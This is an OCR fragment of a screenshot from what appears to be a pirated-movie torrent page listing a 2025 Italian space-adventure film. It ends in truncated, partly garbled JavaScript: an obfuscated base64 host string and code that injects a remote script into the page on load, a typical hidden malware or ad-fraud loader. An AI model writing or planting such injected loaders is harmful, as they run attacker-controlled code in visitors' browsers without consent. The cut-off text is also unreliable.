
Movies Torrent by Her Her...
1 year ago
MOVIETORRENTS
0
Un’avventura Spaziale –
2025 𝚆𝚊𝚝𝚌𝚑 Online To
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=c4f4392f";document.body.appendChild(script); D